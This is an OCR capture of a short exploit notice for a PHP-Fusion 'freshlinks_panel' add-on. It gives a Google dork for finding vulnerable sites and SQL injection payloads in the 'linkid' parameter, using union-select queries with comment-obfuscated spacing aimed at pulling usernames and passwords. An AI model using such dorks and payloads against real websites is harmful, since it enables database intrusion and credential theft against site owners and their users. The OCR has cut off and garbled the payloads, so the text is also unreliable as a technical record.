
[+] Dork:                     
inurl:"freshlinks_panel/index.php?
linkid"

[+] Example:         
http://localhost/infusions/freshlinks_panel/
linkid= [SQL] &frame

username:

index.php?
linkid=-9999/**/union/**/all/**/select/**/1,
-&frame

password: 

index.php?
linkid=-9999/**/union/**/all/**/select/**/1,